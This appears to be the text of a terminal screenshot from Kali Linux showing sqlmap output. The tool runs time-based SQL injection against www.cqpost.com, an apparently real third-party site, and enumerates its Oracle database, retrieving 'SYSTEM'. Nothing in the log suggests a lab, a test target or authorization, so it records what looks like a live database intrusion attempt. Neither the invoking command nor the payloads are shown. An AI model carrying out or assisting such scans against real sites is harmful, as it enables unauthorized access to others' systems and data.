 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[17:37:30] [INFO] fetching number of databases
[17:37:30] [INFO] retrieved:
[17:37:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[17:37:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:37:42] [ERROR] unable to retrieve the number of databases
[17:37:42] [INFO] falling back to current database
[17:37:42] [INFO] fetching current database
[17:37:43] [INFO] retrieved: SYSTEM
[17:37:43] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] SYSTEM
[17:37:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
KALI LINUX
[17:37:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.cqpost.com'
The quieter you become, the more you are able to hear.
[*] shutting down at 17:37:43
root@He2des:~#